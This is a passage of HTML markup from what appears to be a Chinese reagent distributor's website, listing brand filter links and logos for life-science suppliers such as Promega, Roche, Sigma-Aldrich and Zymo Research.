                                  <li style="display: block;"> <a href="category-434-b214.html" rel="nofollow" title="One Lambda"> <i></i><img src="data/brandlogo/1538199798396663589.jpg" width="102" height="36">One Lambda </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b215.html" rel="nofollow" title="Ontores"> <i></i><img src="data/brandlogo/1538199884363145125.png" width="102" height="36">Ontores </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b216.html" rel="nofollow" title="ORF Genetics"> <i></i><img src="data/brandlogo/1538199977166262047.png" width="102" height="36">ORF Genetics </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b217.html" rel="nofollow" title="OriGene"> <i></i><img src="data/brandlogo/1538200168461004930.png" width="102" height="36">OriGene </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b218.html" rel="nofollow" title="Osenses"> <i></i><img src="data/brandlogo/1538200295208427643.jpg" width="102" height="36">Osenses </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b219.html" rel="nofollow" title="Oxford Biomedical Research"> <i></i><img src="data/brandlogo/1538200391937854140.png" width="102" height="36">Oxford Biomedical Research </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b220.html" rel="nofollow" title="Oxford Expression Technologies"> <i></i><img src="data/brandlogo/1538200489232214191.jpg" width="102" height="36">Oxford Expression Technologies </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b221.html" rel="nofollow" title="Oxoid"> <i></i><img src="data/brandlogo/1538200652966965746.png" width="102" height="36">Oxoid </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b222.html" rel="nofollow" title="OZ Biosciences"> <i></i><img src="data/brandlogo/1538200766237358837.gif" width="102" height="36">OZ Biosciences </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b390.html" rel="nofollow" title="Origio"> <i></i><img src="data/brandlogo/1545035727077756690.png" width="102" height="36">Origio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b391.html" rel="nofollow" title="OptiGene"> <i></i><img src="data/brandlogo/1545035784316164891.png" width="102" height="36">OptiGene </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b392.html" rel="nofollow" title="OmmScientific"> <i></i><img src="data/brandlogo/1545035835578191854.png" width="102" height="36">OmmScientific </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b393.html" rel="nofollow" title="OceanNanoTech"> <i></i><img src="data/brandlogo/1545035904096946484.jpg" width="102" height="36">OceanNanoTech </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b394.html" rel="nofollow" title="OakwoodChemical"> <i></i><img src="data/brandlogo/1545035958446430822.png" width="102" height="36">OakwoodChemical </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b395.html" rel="nofollow" title="Oxford Genetics"> <i></i><img src="data/brandlogo/1545036007623858338.png" width="102" height="36">Oxford Genetics </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b455.html" rel="nofollow" title="Pluriselect-usa"> <i></i><img src="data/brandlogo/1735202373202613696.png" width="102" height="36">Pluriselect-usa </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b34.html" rel="nofollow" title="Prozyme"> <i></i><img src="data/brandlogo/1427870876312481491.png" width="102" height="36">Prozyme </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b35.html" rel="nofollow" title="Proimmune"> <i></i><img src="data/brandlogo/1427870917308842548.png" width="102" height="36">Proimmune </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b104.html" rel="nofollow" title="Prospecbio"> <i></i><img src="data/brandlogo/1486989816174533292.jpg" width="102" height="36">Prospecbio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b102.html" rel="nofollow" title="Peprotech"> <i></i><img src="data/brandlogo/1486989112694429408.jpg" width="102" height="36">Peprotech </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b103.html" rel="nofollow" title="ProcartaPlex"> <i></i><img src="data/brandlogo/1486989516405339559.jpg" width="102" height="36">ProcartaPlex </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b223.html" rel="nofollow" title="Pacific Biosciences"> <i></i><img src="data/brandlogo/1538204750225587861.png" width="102" height="36">Pacific Biosciences </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b224.html" rel="nofollow" title="PanaTecs"> <i></i><img src="data/brandlogo/1538204969725995412.gif" width="102" height="36">PanaTecs </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b225.html" rel="nofollow" title="PanPath"> <i></i><img src="data/brandlogo/1538205056329001503.jpg" width="102" height="36">PanPath </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b226.html" rel="nofollow" title="Pel-Freez"> <i></i><img src="data/brandlogo/1538205195831036847.png" width="102" height="36">Pel-Freez </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b227.html" rel="nofollow" title="Peptides International"> <i></i><img src="data/brandlogo/1538205503034541358.png" width="102" height="36">Peptides International </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b228.html" rel="nofollow" title="Phoenix Phamaceuticals"> <i></i><img src="data/brandlogo/1538205668351682846.gif" width="102" height="36">Phoenix Phamaceuticals </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b229.html" rel="nofollow" title="Phospho Solution"> <i></i><img src="data/brandlogo/1538205779204834087.png" width="102" height="36">Phospho Solution </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b230.html" rel="nofollow" title="Phyto Technology"> <i></i><img src="data/brandlogo/1538205919046255559.jpg" width="102" height="36">Phyto Technology </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b231.html" rel="nofollow" title="Pierce"> <i></i><img src="data/brandlogo/1538206052143338909.jpg" width="102" height="36">Pierce </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b232.html" rel="nofollow" title="Plasmid Factory"> <i></i><img src="data/brandlogo/1538206151312623902.png" width="102" height="36">Plasmid Factory </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b233.html" rel="nofollow" title="Platypus"> <i></i><img src="data/brandlogo/1538206264818216920.png" width="102" height="36">Platypus </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b234.html" rel="nofollow" title="PL Labs"> <i></i><img src="data/brandlogo/1538206398376287596.png" width="102" height="36">PL Labs </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b235.html" rel="nofollow" title="Polysciences"> <i></i><img src="data/brandlogo/1538206523625689949.jpg" width="102" height="36">Polysciences </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b236.html" rel="nofollow" title="Primer Design"> <i></i><img src="data/brandlogo/1538206719994430343.jpg" width="102" height="36">Primer Design </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b237.html" rel="nofollow" title="Progen"> <i></i><img src="data/brandlogo/1538206965716634905.jpg" width="102" height="36">Progen </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b238.html" rel="nofollow" title="Promega"> <i></i><img src="data/brandlogo/1538207085396973790.png" width="102" height="36">Promega </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b239.html" rel="nofollow" title="PromoCell"> <i></i><img src="data/brandlogo/1538207920015477656.gif" width="102" height="36">PromoCell </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b240.html" rel="nofollow" title="ProQinase"> <i></i><img src="data/brandlogo/1538208033102750424.png" width="102" height="36">ProQinase </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b241.html" rel="nofollow" title="ProSci"> <i></i><img src="data/brandlogo/1538208127681090745.png" width="102" height="36">ProSci </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b242.html" rel="nofollow" title="ProSpec"> <i></i><img src="data/brandlogo/1538208251683468213.png" width="102" height="36">ProSpec </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b243.html" rel="nofollow" title="ProteinOne"> <i></i><img src="data/brandlogo/1538208355690959807.png" width="102" height="36">ProteinOne </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b244.html" rel="nofollow" title="Proteintech"> <i></i><img src="data/brandlogo/1538208462291410696.png" width="102" height="36">Proteintech </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b245.html" rel="nofollow" title="ProteoChem"> <i></i><img src="data/brandlogo/1538208546130264983.jpg" width="102" height="36">ProteoChem </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b246.html" rel="nofollow" title="Proteus"> <i></i><img src="data/brandlogo/1538208691434032610.png" width="102" height="36">Proteus </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b396.html" rel="nofollow" title="Panagene"> <i></i><img src="data/brandlogo/1545036114558817678.png" width="102" height="36">Panagene </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b397.html" rel="nofollow" title="Penlabs"> <i></i><img src="data/brandlogo/1545036168195891668.jpg" width="102" height="36">Penlabs </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b398.html" rel="nofollow" title="Phynexus"> <i></i><img src="data/brandlogo/1545036262524102987.png" width="102" height="36">Phynexus </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b399.html" rel="nofollow" title="Polyscience"> <i></i><img src="data/brandlogo/1545036347324303536.png" width="102" height="36">Polyscience </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b400.html" rel="nofollow" title="Polymersource"> <i></i><img src="data/brandlogo/1545036418790459990.jpg" width="102" height="36">Polymersource </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b401.html" rel="nofollow" title="ProChimia"> <i></i><img src="data/brandlogo/1545036505503473033.png" width="102" height="36">ProChimia </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b402.html" rel="nofollow" title="Proliantbiologicals"> <i></i><img src="data/brandlogo/1545036571784397892.png" width="102" height="36">Proliantbiologicals </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b403.html" rel="nofollow" title="Polyplus Transfection"> <i></i><img src="data/brandlogo/1545036643545774191.png" width="102" height="36">Polyplus Transfection </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b404.html" rel="nofollow" title="Pluriselect Life Science"> <i></i><img src="data/brandlogo/1545036708836098332.png" width="102" height="36">Pluriselect Life Science </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b405.html" rel="nofollow" title="Pnabio"> <i></i><img src="data/brandlogo/1545036780525624356.png" width="102" height="36">Pnabio </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b105.html" rel="nofollow" title="Quidel"> <i></i><img src="data/brandlogo/1486990062136655803.jpg" width="102" height="36">Quidel </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b247.html" rel="nofollow" title="QA-Bio"> <i></i><img src="data/brandlogo/1538208958867228552.png" width="102" height="36">QA-Bio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b248.html" rel="nofollow" title="QED Bioscience"> <i></i><img src="data/brandlogo/1538209051665169458.png" width="102" height="36">QED Bioscience </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b249.html" rel="nofollow" title="Quanta"> <i></i><img src="data/brandlogo/1538209171241073970.jpg" width="102" height="36">Quanta </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b250.html" rel="nofollow" title="QuickZyme"> <i></i><img src="data/brandlogo/1538209281768847570.png" width="102" height="36">QuickZyme </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b434.html" rel="nofollow" title="Quantifoil"> <i></i><img src="data/brandlogo/1572138050941478111.png" width="102" height="36">Quantifoil </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b107.html" rel="nofollow" title="Repligen Corporation"> <i></i><img src="data/brandlogo/1486990435005304269.jpg" width="102" height="36">Repligen Corporation </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b108.html" rel="nofollow" title="Roche"> <i></i><img src="data/brandlogo/1487396566812048992.jpg" width="102" height="36">Roche </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b251.html" rel="nofollow" title="RANDOX"> <i></i><img src="data/brandlogo/1538210182424622074.png" width="102" height="36">RANDOX </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b252.html" rel="nofollow" title="RayBiotech"> <i></i><img src="data/brandlogo/1538210276231153035.jpg" width="102" height="36">RayBiotech </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b253.html" rel="nofollow" title="Rendu"> <i></i><img src="data/brandlogo/1538210376487760158.png" width="102" height="36">Rendu </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b254.html" rel="nofollow" title="Reprocell"> <i></i><img src="data/brandlogo/1538210580131894332.png" width="102" height="36">Reprocell </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b255.html" rel="nofollow" title="ROCKLAND"> <i></i><img src="data/brandlogo/1538210662476196345.png" width="102" height="36">ROCKLAND </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b406.html" rel="nofollow" title="Revmab"> <i></i><img src="data/brandlogo/1545039123900413482.png" width="102" height="36">Revmab </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b407.html" rel="nofollow" title="ReliaTech"> <i></i><img src="data/brandlogo/1545039176117492855.png" width="102" height="36">ReliaTech </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b408.html" rel="nofollow" title="Rpeptide"> <i></i><img src="data/brandlogo/1545039305581720232.png" width="102" height="36">Rpeptide </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b409.html" rel="nofollow" title="Reachbio"> <i></i><img src="data/brandlogo/1545039363873653150.png" width="102" height="36">Reachbio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b410.html" rel="nofollow" title="Rpicorp"> <i></i><img src="data/brandlogo/1545039437558586516.png" width="102" height="36">Rpicorp </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b33.html" rel="nofollow" title="Stressmarq"> <i></i><img src="data/brandlogo/1427870721103544868.png" width="102" height="36">Stressmarq </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b36.html" rel="nofollow" title="Synaptic Systems"> <i></i><img src="data/brandlogo/1487398034594865702.jpg" width="102" height="36">Synaptic Systems </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b57.html" rel="nofollow" title="StrigoLab"> <i></i><img src="data/brandlogo/1486993392705819947.jpg" width="102" height="36">StrigoLab </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b51.html" rel="nofollow" title="SouthernBiotech"> <i></i><img src="data/brandlogo/1486992310580421293.jpg" width="102" height="36">SouthernBiotech </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b112.html" rel="nofollow" title="Sterlitech Corporation"> <i></i><img src="data/brandlogo/1486992758760839554.jpg" width="102" height="36">Sterlitech Corporation </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b113.html" rel="nofollow" title="Swant"> <i></i><img src="data/brandlogo/1487398011154527724.jpg" width="102" height="36">Swant </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b52.html" rel="nofollow" title="SurModics"> <i></i><img src="data/brandlogo/1487397997600890925.jpg" width="102" height="36">SurModics </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b449.html" rel="nofollow" title="SvarLifeScience"> <i></i><img src="data/brandlogo/1701067307180265221.png" width="102" height="36">SvarLifeScience </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b109.html" rel="nofollow" title="Sigma-Aldrich"> <i></i><img src="data/brandlogo/1486991502135432895.jpg" width="102" height="36">Sigma-Aldrich </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b110.html" rel="nofollow" title="SignalChem"> <i></i><img src="data/brandlogo/1486991691891350876.jpg" width="102" height="36">SignalChem </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b111.html" rel="nofollow" title="SMOBIO"> <i></i><img src="data/brandlogo/1486992014301331335.jpg" width="102" height="36">SMOBIO </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b114.html" rel="nofollow" title="System Biosciences"> <i></i><img src="data/brandlogo/1487398053203494257.jpg" width="102" height="36">System Biosciences </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b256.html" rel="nofollow" title="Santa Cruz Biotechnology"> <i></i><img src="data/brandlogo/1538210791537115377.jpg" width="102" height="36">Santa Cruz Biotechnology </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b257.html" rel="nofollow" title="Sciencell"> <i></i><img src="data/brandlogo/1538210885259098841.jpg" width="102" height="36">Sciencell </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b258.html" rel="nofollow" title="Selleck"> <i></i><img src="data/brandlogo/1538211035203554329.jpg" width="102" height="36">Selleck </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b259.html" rel="nofollow" title="SeraCare"> <i></i><img src="data/brandlogo/1538211178365973997.png" width="102" height="36">SeraCare </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b260.html" rel="nofollow" title="Seramun"> <i></i><img src="data/brandlogo/1538211810956223782.png" width="102" height="36">Seramun </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b261.html" rel="nofollow" title="Signosis"> <i></i><img src="data/brandlogo/1538211452418843113.png" width="102" height="36">Signosis </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b262.html" rel="nofollow" title="Source Bioscience"> <i></i><img src="data/brandlogo/1538211538991555789.png" width="102" height="36">Source Bioscience </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b263.html" rel="nofollow" title="Spherotech"> <i></i><img src="data/brandlogo/1538211626452516831.jpg" width="102" height="36">Spherotech </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b264.html" rel="nofollow" title="Spring Bioscience"> <i></i><img src="data/brandlogo/1538211772018740701.png" width="102" height="36">Spring Bioscience </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b266.html" rel="nofollow" title="Stemrd"> <i></i><img src="data/brandlogo/1538212057670956389.png" width="102" height="36">Stemrd </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b411.html" rel="nofollow" title="Sage Science"> <i></i><img src="data/brandlogo/1545039535266692447.png" width="102" height="36">Sage Science </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b412.html" rel="nofollow" title="Salimetrics"> <i></i><img src="data/brandlogo/1545039606568684149.png" width="102" height="36">Salimetrics </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b414.html" rel="nofollow" title="Steraloids"> <i></i><img src="data/brandlogo/1545039707862938068.png" width="102" height="36">Steraloids </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b116.html" rel="nofollow" title="TwistDx Limited"> <i></i><img src="data/brandlogo/1487398081425796372.jpg" width="102" height="36">TwistDx Limited </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b267.html" rel="nofollow" title="Takara"> <i></i><img src="data/brandlogo/1538212325327559373.png" width="102" height="36">Takara </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b268.html" rel="nofollow" title="TopoGen"> <i></i><img src="data/brandlogo/1538212468730858348.jpg" width="102" height="36">TopoGen </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b276.html" rel="nofollow" title="Tissue Solutions"> <i></i><img src="data/brandlogo/1538213712448527078.png" width="102" height="36">Tissue Solutions </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b415.html" rel="nofollow" title="Tedpella"> <i></i><img src="data/brandlogo/1545039783937850772.jpg" width="102" height="36">Tedpella </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b416.html" rel="nofollow" title="Tetracore"> <i></i><img src="data/brandlogo/1545039838857514610.png" width="102" height="36">Tetracore </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b417.html" rel="nofollow" title="Teknova"> <i></i><img src="data/brandlogo/1545039886406959779.png" width="102" height="36">Teknova </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b418.html" rel="nofollow" title="Trilink"> <i></i><img src="data/brandlogo/1545039993752113502.png" width="102" height="36">Trilink </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b419.html" rel="nofollow" title="Tonbo Biosciences"> <i></i><img src="data/brandlogo/1545040045380654444.png" width="102" height="36">Tonbo Biosciences </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b454.html" rel="nofollow" title="台湾Dr. Hans Life Science products"> <i></i><img src="data/brandlogo/1725374913765502743.png" width="102" height="36">台湾Dr. Hans Life Science products </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b117.html" rel="nofollow" title="USBiological"> <i></i><img src="data/brandlogo/1487398095834804018.jpg" width="102" height="36">USBiological </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b420.html" rel="nofollow" title="USP (United States Plastic)"> <i></i><img src="data/brandlogo/1545040131083895837.png" width="102" height="36">USP (United States Plastic) </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b421.html" rel="nofollow" title="U-Protein Express"> <i></i><img src="data/brandlogo/1545040178252156517.png" width="102" height="36">U-Protein Express </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b422.html" rel="nofollow" title="Usascientific"> <i></i><img src="data/brandlogo/1545040245885156720.png" width="102" height="36">Usascientific </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b37.html" rel="nofollow" title="Vectorlabs"> <i></i><img src="data/brandlogo/1487398513862834543.jpg" width="102" height="36">Vectorlabs </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b38.html" rel="nofollow" title="Virostat"> <i></i><img src="data/brandlogo/1427871624609740690.png" width="102" height="36">Virostat </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b269.html" rel="nofollow" title="Vector Laboratories"> <i></i><img src="data/brandlogo/1538212734118677115.jpg" width="102" height="36">Vector Laboratories </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b270.html" rel="nofollow" title="VMRD"> <i></i><img src="data/brandlogo/1538212830813511080.jpg" width="102" height="36">VMRD </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b423.html" rel="nofollow" title="VisualProtein"> <i></i><img src="data/brandlogo/1545040292673704932.png" width="102" height="36">VisualProtein </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b424.html" rel="nofollow" title="Verichemlabs"> <i></i><img src="data/brandlogo/1545040342531415694.png" width="102" height="36">Verichemlabs </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b425.html" rel="nofollow" title="Viagenbiotech"> <i></i><img src="data/brandlogo/1545040992879192965.png" width="102" height="36">Viagenbiotech </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b426.html" rel="nofollow" title="V＆P Scientific"> <i></i><img src="data/brandlogo/1545100251844670815.png" width="102" height="36">V＆P Scientific </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b271.html" rel="nofollow" title="Wako"> <i></i><img src="data/brandlogo/1538212976705479697.jpg" width="102" height="36">Wako </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b427.html" rel="nofollow" title="Worthington"> <i></i><img src="data/brandlogo/1545100392247449816.png" width="102" height="36">Worthington </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b428.html" rel="nofollow" title="Ward's Science"> <i></i><img src="data/brandlogo/1545100463084161260.png" width="102" height="36">Ward's Science </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b272.html" rel="nofollow" title="Xpressbio"> <i></i><img src="data/brandlogo/1538213082683181337.jpg" width="102" height="36">Xpressbio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b429.html" rel="nofollow" title="Xona microfluidics"> <i></i><img src="data/brandlogo/1545100516160952644.png" width="102" height="36">Xona microfluidics </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b430.html" rel="nofollow" title="Xcessbio"> <i></i><img src="data/brandlogo/1545100611300382959.png" width="102" height="36">Xcessbio </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b273.html" rel="nofollow" title="Zeta life"> <i></i><img src="data/brandlogo/1538213184576287449.png" width="102" height="36">Zeta life </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b274.html" rel="nofollow" title="ZYAGEN"> <i></i><img src="data/brandlogo/1538213296437027714.png" width="102" height="36">ZYAGEN </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b275.html" rel="nofollow" title="Zymo research"> <i></i><img src="data/brandlogo/1538214396475684663.png" width="102" height="36">Zymo research </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b431.html" rel="nofollow" title="Zivic Intruments"> <i></i><img src="data/brandlogo/1545100654330557651.png" width="102" height="36">Zivic Intruments </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b432.html" rel="nofollow" title="ZeptoMetrix"> <i></i><img src="data/brandlogo/1545100714548537508.png" width="102" height="36">ZeptoMetrix </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b444.html" rel="nofollow" title="Zedira"> <i></i><img src="data/brandlogo/1665733463813063950.jpg" width="102" height="36">Zedira </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b456.html" rel="nofollow" title="源叶"> <i></i><img src="data/brandlogo/1744794063898418774.png" width="102" height="36">源叶 </a> </li>
                                                                  </ul>
                                                        
                                           
                              </div>
                            </div>
                          </div>
                        </div>
                        </div>
                        
                                                
                       	
                        
                        
                        
                        
          
             
                        
                        
                        
                        
                        
                        
                       	<div class="filter cl">
                       		<div class="filter_box" style="display:none;">
                            	<div class="filter_name fl">品牌筛选：</div>
                                <div class="filter_list fl">
                                                                   	<a class="cur" href="category-434-b0.html" title="全部"><span>全部</span></a>
                                                                    	<a  href="category-434-b68.html" title="Anogen-Yes"><span>Anogen-Yes</span></a>
                                                                    	<a  href="category-434-b455.html" title="Pluriselect-usa"><span>Pluriselect-usa</span></a>
                                                                    	<a  href="category-434-b404.html" title="Pluriselect Life Science"><span>Pluriselect Life Science</span></a>
                                                                    	<a  href="category-434-b454.html" title="台湾Dr. Hans Life Science products"><span>台湾Dr. Hans Life Science products</span></a>
                                                                    	<a  href="category-434-b4.html" title="AbD Serotec"><span>AbD Serotec</span></a>
                                                                    	<a  href="category-434-b6.html" title="Active Motif"><span>Active Motif</span></a>
                                                                    	<a  href="category-434-b32.html" title="Abnova"><span>Abnova</span></a>
                                                                    	<a  href="category-434-b56.html" title="Abbexa"><span>Abbexa</span></a>
                                                                    	<a  href="category-434-b1.html" title="Abcam"><span>Abcam</span></a>
                                                                    	<a  href="category-434-b65.html" title="Adipogen"><span>Adipogen</span></a>
                                                                    	<a  href="category-434-b2.html" title="Bio-Rad"><span>Bio-Rad</span></a>
                                                                    	<a  href="category-434-b66.html" title="Agrisera"><span>Agrisera</span></a>
                                                                    	<a  href="category-434-b67.html" title="Allele biotechnology"><span>Allele biotechnology</span></a>
                                                                    	<a  href="category-434-b60.html" title="AllerMAbs"><span>AllerMAbs</span></a>
                                                                    	<a  href="category-434-b448.html" title="INNOVEL英诺维尔"><span>INNOVEL英诺维尔</span></a>
                                                                    	<a  href="category-434-b437.html" title="ABP Biosciences"><span>ABP Biosciences</span></a>
                                                                    	<a  href="category-434-b69.html" title="BD Biosciences"><span>BD Biosciences</span></a>
                                                                    	<a  href="category-434-b446.html" title="Biomatik"><span>Biomatik</span></a>
                                                                    	<a  href="category-434-b23.html" title="Bioassay Works"><span>Bioassay Works</span></a>
                                                                    	<a  href="category-434-b447.html" title="Bio-Helix"><span>Bio-Helix</span></a>
                                                                    	<a  href="category-434-b71.html" title="Biolegend"><span>Biolegend</span></a>
                                                                    	<a  href="category-434-b72.html" title="BioPal"><span>BioPal</span></a>
                                                                    	<a  href="category-434-b39.html" title="BioporTo"><span>BioporTo</span></a>
                                                                    	<a  href="category-434-b73.html" title="Biotium"><span>Biotium</span></a>
                                                                    	<a  href="category-434-b24.html" title="Biovendor"><span>Biovendor</span></a>
                                                                    	<a  href="category-434-b19.html" title="BioVision"><span>BioVision</span></a>
                                                                    	<a  href="category-434-b40.html" title="BioXcell"><span>BioXcell</span></a>
                                                                    	<a  href="category-434-b18.html" title="Cayman"><span>Cayman</span></a>
                                                                    	<a  href="category-434-b41.html" title="Cell Biolabs"><span>Cell Biolabs</span></a>
                                                                    	<a  href="category-434-b74.html" title="CELLSCRIPT"><span>CELLSCRIPT</span></a>
                                                                    	<a  href="category-434-b75.html" title="Cellular Dynamics International"><span>Cellular Dynamics International</span></a>
                                                                    	<a  href="category-434-b42.html" title="Chondrex"><span>Chondrex</span></a>
                                                                    	<a  href="category-434-b76.html" title="CHRONO-LOG"><span>CHRONO-LOG</span></a>
                                                                    	<a  href="category-434-b77.html" title="CIL（Cambridge Isotope Laboratories）"><span>CIL（Cambridge Isotope Laboratories）</span></a>
